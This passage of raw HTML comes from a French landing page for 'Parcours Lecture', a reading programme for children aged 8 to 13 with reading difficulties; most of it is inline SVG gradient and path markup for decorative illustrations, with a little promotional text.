<radialGradient id="paint49_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(270.601 117.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint50_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(319.802 118.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint51_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(210.293 53) rotate(90) scale(2 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint52_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(107.13 37.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint53_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(64.2771 58.5) rotate(90) scale(1.5 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint54_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(371.317 81.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint55_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(428.454 68.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint56_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(436.39 83.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint57_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(437.978 118.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint58_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(364.97 125.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint59_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(474.481 47.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint60_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(555.423 78.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint61_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(596.688 69.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint62_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(612.558 92.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint63_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(649.062 84.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint64_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(595.099 117.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint65_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(644.3 118.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint66_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(534.791 53) rotate(90) scale(2 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint67_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(431.628 37.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint68_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(388.777 58.5) rotate(90) scale(1.5 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint69_linear_915_356" x1="1466.25" y1="0" x2="1466.25" y2="33.4465" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00AE7F"/>
</linearGradient>
<linearGradient id="paint70_linear_915_356" x1="794.591" y1="0" x2="794.591" y2="33" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00AE7F"/>
</linearGradient>
<linearGradient id="paint71_linear_915_356" x1="142.37" y1="0" x2="142.37" y2="33" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00AE7F"/>
</linearGradient>
<linearGradient id="paint72_linear_915_356" x1="456.661" y1="0" x2="456.661" y2="33" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00A67A"/>
</linearGradient>
<linearGradient id="paint73_linear_915_356" x1="1128.14" y1="0" x2="1128.14" y2="33.4465" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00A67A"/>
</linearGradient>
<linearGradient id="paint74_linear_915_356" x1="61.2464" y1="0" x2="61.2464" y2="33" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#009967"/>
</linearGradient>
<linearGradient id="paint75_linear_915_356" x1="371.534" y1="0" x2="371.534" y2="33.1688" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00956B"/>
</linearGradient>
<linearGradient id="paint76_linear_915_356" x1="1373.62" y1="0" x2="1373.62" y2="39.6182" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#009967"/>
</linearGradient>
<linearGradient id="paint77_linear_915_356" x1="1175.41" y1="0" x2="1175.41" y2="33.4465" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00AE7F"/>
</linearGradient>
<linearGradient id="paint78_linear_915_356" x1="184.814" y1="0" x2="184.814" y2="33" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00A67A"/>
</linearGradient>
<linearGradient id="paint79_linear_915_356" x1="521.133" y1="0" x2="521.133" y2="33" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00A67A"/>
</linearGradient>
<linearGradient id="paint80_linear_915_356" x1="263.66" y1="0" x2="263.66" y2="34.0901" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00956B"/>
</linearGradient>
<linearGradient id="paint81_linear_915_356" x1="1259.55" y1="0" x2="1259.55" y2="38.6969" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#009967"/>
</linearGradient>
<linearGradient id="paint82_linear_915_356" x1="791.818" y1="0" x2="791.818" y2="33.4465" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00A67A"/>
</linearGradient>
<linearGradient id="paint83_linear_915_356" x1="1037.3" y1="0" x2="1037.3" y2="39.6182" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#009967"/>
</linearGradient>
<linearGradient id="paint84_linear_915_356" x1="839.095" y1="0" x2="839.095" y2="33.4465" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00A67A"/>
</linearGradient>
<linearGradient id="paint85_linear_915_356" x1="923.236" y1="0" x2="923.236" y2="38.6969" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#009967"/>
</linearGradient>
<linearGradient id="paint86_linear_915_356" x1="707.852" y1="0" x2="707.852" y2="35.0115" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00956B"/>
</linearGradient>
<linearGradient id="paint87_linear_915_356" x1="599.979" y1="0" x2="599.979" y2="37.7755" gradientUnits="userSpaceOnUse">
<stop stop-color="#00B087"/>
<stop offset="1" stop-color="#00956B"/>
</linearGradient>
</defs>
</svg>
</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>75% <span>des enfants en difficulté scolaire garderont leurs difficultés toute leur vie&#8230;</span></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>À moins que quelque chose ne soit fait pour les aider<br />dès que possible !</p>
<p>Dans la plupart des cas, ces problèmes scolaires sont causés ou aggravés par des <strong>difficultés en lecture</strong>.</p>
<p>Nous avons créé le <em>Parcours Lecture</em> pour <strong>aider les enfants</strong> et faire d&rsquo;eux <strong>de bons et joyeux lecteurs.</strong></p>
<p>En progressant en lecture, les enfants amélioreront leurs résultats dans toutes les matières. La lecture est la clé de la réussite.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="#demarrer">Je démarre le Parcours !</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>De 8 à 13 ans</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Le parcours s&rsquo;adresse aux enfants qui rencontrent des problèmes de lecture et qui sont âgés de 8 à 13 ans. Notre expérience nous a montré que ce parcours est aussi très efficace pour les enfants diagnostiqués « dys ».</p></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Quels sont les résultats ?</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_3  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><svg width="134" height="253" viewBox="0 0 134 253" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.6547 186.057C27.7381 188.184 0.5 252.798 0.5 252.798H133.482C133.482 252.798 100.589 183.746 62.6547 186.057Z" fill="url(#paint0_linear_919_386)"/>
<circle cx="81.7241" cy="235.035" r="2.72412" fill="url(#paint1_radial_919_386)"/>
<circle cx="93.9827" cy="241.844" r="4.08617" fill="url(#paint2_radial_919_386)"/>
<circle cx="107.604" cy="230.948" r="4.08617" fill="url(#paint3_radial_919_386)"/>
<circle cx="115.776" cy="244.569" r="4.08617" fill="url(#paint4_radial_919_386)"/>
<circle cx="103.517" cy="248.655" r="2.72412" fill="url(#paint5_radial_919_386)"/>
<circle cx="65.3804" cy="248.655" r="2.72412" fill="url(#paint6_radial_919_386)"/>
<circle cx="71.0862" cy="241.086" r="4.08617" fill="url(#paint7_radial_919_386)"/>
<circle cx="34.053" cy="225.5" r="4.08617" fill="url(#paint8_radial_919_386)"/>
<circle cx="44.9495" cy="233.672" r="4.08617" fill="url(#paint9_radial_919_386)"/>
<circle cx="42.2248" cy="214.604" r="4.08617" fill="url(#paint10_radial_919_386)"/>
<circle cx="25.8791" cy="239.12" r="4.08617" fill="url(#paint11_radial_919_386)"/>
<path d="M52.719 53.8103C58.8138 60.1199 58.1672 75.6032 58.1672 75.6032C58.1672 75.6032 44.0553 72.7582 39.0984 66.0688C34.5641 59.9498 35.0122 47 35.0122 47C35.0122 47 47.5717 48.4816 52.719 53.8103Z" fill="url(#paint12_linear_919_386)"/>
<path d="M70.951 12.2375C74.6434 20.1952 68.9619 34.6129 68.9619 34.6129C68.9619 34.6129 56.5599 27.3033 54.067 19.3594C51.7867 12.0929 56.451 0.00399597 56.451 0.00399597C56.451 0.00399597 67.8327 5.51697 70.951 12.2375Z" fill="url(#paint13_linear_919_386)"/>
<path d="M98.5747 75.4256C105.119 75.1935 112.06 83.2703 112.06 83.2703C112.06 83.2703 102.467 89.6722 96.4085 89.0844C90.8662 88.5467 85.0071 81.8428 85.0071 81.8428C85.0071 81.8428 93.0477 75.6216 98.5747 75.4256Z" fill="url(#paint14_linear_919_386)"/>
<path d="M99.8512 50.6906C100.916 59.609 90.6735 69.7641 90.6735 69.7641C90.6735 69.7641 80.8309 57.1998 80.9419 48.8759C81.0434 41.2618 89.5335 32.6986 89.5335 32.6986C89.5335 32.6986 98.9521 43.1588 99.8512 50.6906Z" fill="url(#paint15_linear_919_386)"/>
<path d="M35.1022 116.368C29.4224 109.41 32.6246 95.3469 32.6246 95.3469C32.6246 95.3469 47.669 100.677 52.0376 107.763C56.0337 114.245 53.4573 126.025 53.4573 126.025C53.4573 126.025 39.8989 122.244 35.1022 116.368Z" fill="url(#paint16_linear_919_386)"/>
<path d="M48.7857 141.507C43.1541 141.638 38.0102 134.734 38.0102 134.734C38.0102 134.734 46.8681 129.41 52.0019 129.967C56.698 130.477 61.0518 136.209 61.0518 136.209C61.0518 136.209 53.5418 141.395 48.7857 141.507Z" fill="url(#paint17_linear_919_386)"/>
<path d="M60.6907 190.689L60.1916 190.657C60.183 190.795 60.2316 190.93 60.3261 191.031C60.4207 191.132 60.5526 191.189 60.6907 191.189V190.689ZM62.0527 155.275L61.5813 155.109C61.5624 155.162 61.5527 155.219 61.5527 155.275H62.0527ZM62.0527 137.569L61.5813 137.735L62.0527 137.569ZM51.4766 123.564C51.2646 123.387 50.9493 123.416 50.7724 123.628C50.5954 123.84 50.6239 124.155 50.8359 124.332L51.4766 123.564ZM77.0354 137.569L76.558 137.42L77.0354 137.569ZM62.0527 102.155L61.5718 102.292C61.5932 102.367 61.6321 102.437 61.6853 102.494L62.0527 102.155ZM85.2077 81.7242L85.0496 81.2499L85.2077 81.7242ZM90.4653 65.8169C90.3642 65.56 90.0739 65.4336 89.8169 65.5347C89.56 65.6358 89.4336 65.9261 89.5347 66.1831L90.4653 65.8169ZM57.9665 70.8278L57.4695 70.7737L57.9665 70.8278ZM68.863 40.8625L68.3676 40.7948L68.863 40.8625ZM69.3207 30.2987C69.2096 30.046 68.9145 29.9311 68.6618 30.0423C68.409 30.1534 68.2941 30.4485 68.4053 30.7013L69.3207 30.2987ZM68.863 190.689V191.189C69.0143 191.189 69.1575 191.12 69.2525 191.002C69.3474 190.885 69.3838 190.73 69.3515 190.582L68.863 190.689ZM63.2427 151.189L63.7417 151.158C63.7251 150.895 63.5069 150.689 63.2431 150.689C62.9793 150.689 62.7607 150.894 62.7437 151.157L63.2427 151.189ZM72.9492 87.1725L73.2718 87.5544L73.2718 87.5544L72.9492 87.1725ZM65 173L64.5018 173.042C64.5036 173.064 64.5069 173.085 64.5115 173.107L65 173ZM60.6907 190.689C61.1897 190.72 61.1897 190.72 61.1897 190.72C61.1897 190.72 61.1897 190.72 61.1897 190.719C61.1898 190.719 61.1898 190.718 61.1899 190.716C61.1901 190.714 61.1903 190.71 61.1907 190.705C61.1913 190.694 61.1923 190.678 61.1936 190.658C61.1962 190.616 61.2 190.555 61.205 190.474C61.215 190.312 61.2296 190.073 61.2483 189.765C61.2855 189.147 61.3388 188.249 61.4027 187.129C61.5304 184.888 61.7008 181.756 61.8711 178.192C62.2117 171.066 62.5527 162.203 62.5527 155.275H61.5527C61.5527 162.178 61.2127 171.021 60.8723 178.144C60.7021 181.705 60.5319 184.833 60.4043 187.072C60.3405 188.191 60.2873 189.088 60.2501 189.704C60.2315 190.013 60.2169 190.251 60.2069 190.412C60.2019 190.493 60.1981 190.554 60.1955 190.595C60.1943 190.616 60.1933 190.631 60.1926 190.642C60.1923 190.647 60.1921 190.651 60.1919 190.654C60.1918 190.655 60.1917 190.656 60.1917 190.656C60.1917 190.657 60.1917 190.657 60.1917 190.657C60.1917 190.657 60.1916 190.657 60.6907 190.689ZM62.5241 155.442C63.6899 152.146 64.2823 149.292 64.2823 146.422C64.2823 143.552 63.6899 140.698 62.5241 137.402L61.5813 137.735C62.7216 140.959 63.2823 143.698 63.2823 146.422C63.2823 149.146 62.7216 151.885 61.5813 155.109L62.5241 155.442ZM62.5241 137.402C61.3514 134.087 58.5642 130.618 56.1173 128.008C54.8868 126.696 53.7284 125.586 52.8776 124.805C52.452 124.414 52.103 124.105 51.8598 123.893C51.7382 123.787 51.643 123.705 51.5779 123.65C51.5454 123.622 51.5204 123.601 51.5033 123.587C51.4948 123.579 51.4883 123.574 51.4838 123.57C51.4816 123.568 51.4799 123.567 51.4787 123.566C51.4781 123.565 51.4776 123.565 51.4773 123.565C51.4771 123.565 51.4769 123.564 51.4769 123.564C51.4767 123.564 51.4766 123.564 51.1562 123.948C50.8359 124.332 50.8358 124.332 50.8358 124.332C50.8359 124.332 50.8359 124.332 50.836 124.332C50.8362 124.332 50.8365 124.332 50.837 124.333C50.8379 124.334 50.8393 124.335 50.8412 124.336C50.845 124.34 50.8509 124.345 50.8588 124.351C50.8745 124.364 50.8982 124.384 50.9294 124.411C50.9918 124.464 51.0841 124.543 51.2028 124.647C51.4401 124.854 51.7827 125.157 52.2012 125.541C53.0385 126.31 54.1783 127.402 55.3879 128.692C57.8213 131.287 60.4824 134.629 61.5813 137.735L62.5241 137.402ZM62.2784 155.722C66.3625 153.656 69.4939 151.353 71.9465 148.455C74.3991 145.556 76.1513 142.087 77.5127 137.717L76.558 137.42C75.225 141.698 73.5275 145.038 71.1831 147.809C68.8387 150.58 65.8259 152.806 61.827 154.829L62.2784 155.722ZM77.5127 137.717C78.67 134.003 78.2685 129.888 77.0577 125.843C75.8457 121.796 73.8105 117.777 71.646 114.225C69.48 110.672 67.1752 107.572 65.4129 105.361C64.5313 104.255 63.7847 103.37 63.2577 102.762C62.9943 102.457 62.7857 102.222 62.6425 102.062C62.571 101.982 62.5158 101.921 62.4783 101.88C62.4595 101.859 62.4452 101.843 62.4355 101.833C62.4306 101.827 62.4269 101.823 62.4243 101.821C62.423 101.819 62.422 101.818 62.4214 101.817C62.421 101.817 62.4207 101.817 62.4205 101.816C62.4203 101.816 62.4202 101.816 62.0527 102.155C61.6853 102.494 61.6853 102.494 61.6853 102.494C61.6855 102.494 61.6856 102.495 61.6858 102.495C61.6863 102.495 61.6871 102.496 61.6882 102.497C61.6903 102.5 61.6937 102.503 61.6981 102.508C61.707 102.518 61.7205 102.533 61.7385 102.552C61.7743 102.592 61.8278 102.651 61.8976 102.729C62.0372 102.885 62.242 103.116 62.5017 103.416C63.0209 104.016 63.7588 104.89 64.6309 105.984C66.3757 108.173 68.6541 111.238 70.7921 114.746C72.9315 118.256 74.9211 122.194 76.0997 126.13C77.2793 130.07 77.634 133.966 76.558 137.42L77.5127 137.717ZM85.3658 82.1986C87.907 81.3515 89.5213 79.8842 90.4884 78.1454C91.4483 76.4196 91.7517 74.4616 91.7438 72.6466C91.736 70.8295 91.4161 69.1247 91.1009 67.8793C90.943 67.2551 90.7854 66.743 90.6668 66.3855C90.6074 66.2067 90.5578 66.0663 90.5226 65.9698C90.505 65.9216 90.491 65.8843 90.4813 65.8586C90.4764 65.8457 90.4726 65.8358 90.4699 65.8288C90.4686 65.8253 90.4675 65.8226 90.4667 65.8206C90.4663 65.8196 90.466 65.8188 90.4658 65.8182C90.4657 65.8179 90.4655 65.8176 90.4655 65.8174C90.4654 65.8171 90.4653 65.8169 90 66C89.5347 66.1831 89.5347 66.183 89.5346 66.1829C89.5347 66.1829 89.5346 66.1829 89.5347 66.183C89.5347 66.1831 89.5349 66.1834 89.5351 66.184C89.5355 66.185 89.5362 66.1868 89.5372 66.1893C89.5391 66.1944 89.5422 66.2024 89.5463 66.2133C89.5546 66.235 89.567 66.2682 89.583 66.3122C89.6151 66.4003 89.6616 66.5314 89.7176 66.7004C89.8299 67.0385 89.9803 67.5273 90.1315 68.1246C90.4344 69.3219 90.7364 70.9415 90.7438 72.651C90.7512 74.3626 90.4632 76.1335 89.6145 77.6593C88.7731 79.1722 87.3617 80.4792 85.0496 81.2499L85.3658 82.1986ZM62.0527 102.155C62.5336 102.018 62.5336 102.018 62.5336 102.018C62.5336 102.018 62.5335 102.018 62.5335 102.018C62.5333 102.017 62.5331 102.016 62.5328 102.015C62.5322 102.013 62.5312 102.01 62.53 102.005C62.5275 101.996 62.5237 101.983 62.5186 101.965C62.5086 101.929 62.4936 101.876 62.4741 101.805C62.4351 101.664 62.3779 101.454 62.3054 101.183C62.1606 100.641 61.9548 99.8513 61.712 98.8654C61.2263 96.8934 60.5925 94.1365 60.0004 90.9982C58.8135 84.7075 57.8046 76.9369 58.4636 70.8819L57.4695 70.7737C56.7936 76.984 57.8278 84.877 59.0177 91.1836C59.614 94.344 60.252 97.1192 60.741 99.1046C60.9856 100.097 61.1929 100.893 61.3393 101.441C61.4125 101.715 61.4705 101.927 61.5102 102.071C61.5301 102.143 61.5454 102.198 61.5558 102.235C61.561 102.254 61.5649 102.268 61.5676 102.277C61.569 102.282 61.57 102.286 61.5707 102.288C61.571 102.289 61.5713 102.29 61.5715 102.291C61.5716 102.291 61.5716 102.291 61.5717 102.292C61.5717 102.292 61.5718 102.292 62.0527 102.155ZM58.4636 70.8819C59.1259 64.7967 61.3852 60.4642 63.729 56.0646C66.0717 51.6669 68.5018 47.198 69.3584 40.9302L68.3676 40.7948C67.5381 46.8642 65.1935 51.1885 62.8464 55.5945C60.5003 59.9986 58.1545 64.4801 57.4695 70.7737L58.4636 70.8819ZM69.3584 40.9302C69.9025 36.9495 69.9052 34.3213 69.7664 32.6748C69.697 31.8512 69.5921 31.2721 69.5013 30.8915C69.4559 30.7011 69.414 30.5604 69.3819 30.4635C69.3658 30.415 69.3521 30.3776 69.3417 30.3503C69.3364 30.3367 69.332 30.3257 69.3285 30.3171C69.3267 30.3128 69.3252 30.3092 69.3239 30.3061C69.3232 30.3046 69.3227 30.3032 69.3221 30.302C69.3219 30.3014 69.3216 30.3008 69.3214 30.3002C69.3213 30.3 69.3211 30.2996 69.321 30.2995C69.3209 30.2991 69.3207 30.2987 68.863 30.5C68.4053 30.7013 68.4051 30.7009 68.405 30.7006C68.405 30.7005 68.4048 30.7002 68.4047 30.7C68.4046 30.6996 68.4044 30.6992 68.4043 30.6989C68.404 30.6983 68.4038 30.6978 68.4037 30.6975C68.4034 30.6969 68.4034 30.6969 68.4037 30.6975C68.4041 30.6987 68.4057 30.7024 68.4081 30.7087C68.4129 30.7213 68.4214 30.7444 68.4328 30.7786C68.4555 30.8469 68.4896 30.9599 68.5286 31.1235C68.6066 31.4506 68.7043 31.9799 68.7699 32.7588C68.9013 34.3172 68.904 36.8702 68.3676 40.7948L69.3584 40.9302ZM63.999 155.244L63.7417 151.158L62.7437 151.221L63.001 155.307L63.999 155.244ZM62.0527 102.155C62.5072 102.363 62.5072 102.363 62.5072 102.363C62.5072 102.363 62.5073 102.363 62.5073 102.363C62.5074 102.363 62.5075 102.363 62.5077 102.362C62.5082 102.361 62.5089 102.36 62.5098 102.358C62.5117 102.354 62.5147 102.347 62.5187 102.339C62.5266 102.322 62.5388 102.296 62.555 102.261C62.5874 102.193 62.6361 102.091 62.7007 101.958C62.8298 101.693 63.0222 101.308 63.2737 100.827C63.777 99.865 64.5164 98.524 65.4596 97.011C67.3502 93.9783 70.0419 90.2827 73.2718 87.5544L72.6265 86.7905C69.2815 89.6161 66.525 93.4118 64.611 96.482C63.652 98.0204 62.9002 99.3837 62.3877 100.363C62.1313 100.853 61.9347 101.247 61.8018 101.52C61.7354 101.656 61.6848 101.762 61.6507 101.834C61.6337 101.87 61.6207 101.898 61.612 101.917C61.6076 101.926 61.6042 101.934 61.6019 101.939C61.6008 101.941 61.5999 101.943 61.5993 101.944C61.5989 101.945 61.5987 101.946 61.5985 101.946C61.5984 101.946 61.5983 101.946 61.5983 101.947C61.5982 101.947 61.5982 101.947 62.0527 102.155ZM73.2718 87.5544C77.0121 84.3951 81.207 83.5848 85.3658 82.1986L85.0496 81.2499C81.036 82.5878 76.5579 83.4697 72.6265 86.7905L73.2718 87.5544ZM61.1896 190.721L63.7417 151.221L62.7437 151.157L60.1917 190.657L61.1896 190.721ZM60.6907 191.189H64.7768V190.189H60.6907V191.189ZM64.7768 191.189H68.863V190.189H64.7768V191.189ZM65.2765 190.669L63.7423 151.17L62.7431 151.209L64.2772 190.708L65.2765 190.669ZM64.7768 190.189C64.8844 190.189 64.9478 190.239 64.9596 190.25C64.968 190.257 64.9516 190.244 64.9185 190.184C64.8526 190.065 64.7734 189.856 64.6892 189.541C64.523 188.918 64.3663 187.994 64.2246 186.819C63.942 184.477 63.7277 181.216 63.5995 177.562C63.3432 170.252 63.433 161.422 63.9979 155.321L63.0021 155.229C62.4319 161.387 62.343 170.264 62.6002 177.597C62.7288 181.263 62.9443 184.557 63.2318 186.939C63.3751 188.127 63.5384 189.107 63.7231 189.799C63.8144 190.141 63.9184 190.442 64.0429 190.667C64.105 190.78 64.1856 190.899 64.2927 190.995C64.4032 191.094 64.5671 191.189 64.7768 191.189V190.189ZM69.3515 190.582L65.4885 172.893L64.5115 173.107L68.3745 190.796L69.3515 190.582ZM65.4982 172.958L63.9982 155.233L63.0018 155.318L64.5018 173.042L65.4982 172.958Z" fill="url(#paint18_linear_919_386)"/>
<path d="M61.5 171.619L62.5 155L63.5 156L65 172.5L68.8638 190.688H60.6914L61.5 171.619Z" fill="url(#paint19_linear_919_386)"/>
<defs>
<linearGradient id="paint0_linear_919_386" x1="66.7408" y1="186" x2="66.7408" y2="252.798" gradientUnits="userSpaceOnUse">
<stop stop-color="#9B5056"/>
<stop offset="1" stop-color="#6D404F"/>
</linearGradient>
<radialGradient id="paint1_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(81.7241 235.035) rotate(90) scale(2.72412)">
<stop stop-color="#673A51"/>
<stop offset="1" stop-color="#643954" stop-opacity="0.16"/>
</radialGradient>
<radialGradient id="paint2_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(93.9827 241.844) rotate(90) scale(4.08617)">
<stop stop-color="#673A51"/>
<stop offset="1" stop-color="#643954" stop-opacity="0.16"/>
</radialGradient>
<radialGradient id="paint3_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(107.604 230.948) rotate(90) scale(4.08617)">
<stop stop-color="#673A51"/>
<stop offset="1" stop-color="#643954" stop-opacity="0.16"/>
</radialGradient>
<radialGradient id="paint4_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(115.776 244.569) rotate(90) scale(4.08617)">
<stop stop-color="#673A51"/>
<stop offset="1" stop-color="#643954" stop-opacity="0.16"/>
</radialGradient>
<radialGradient id="paint5_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(103.517 248.655) rotate(90) scale(2.72412)">
<stop stop-color="#673A51"/>
<stop offset="1" stop-color="#643954" stop-opacity="0.16"/>
</radialGradient>
<radialGradient id="paint6_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(65.3804 248.655) rotate(90) scale(2.72412)">
<stop stop-color="#673A51"/>
<stop offset="1" stop-color="#643954" stop-opacity="0.16"/>
</radialGradient>
<radialGradient id="paint7_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(71.0862 241.086) rotate(90) scale(4.08617)">
<stop stop-color="#673A51"/>
<stop offset="1" stop-color="#643954" stop-opacity="0.16"/>
</radialGradient>
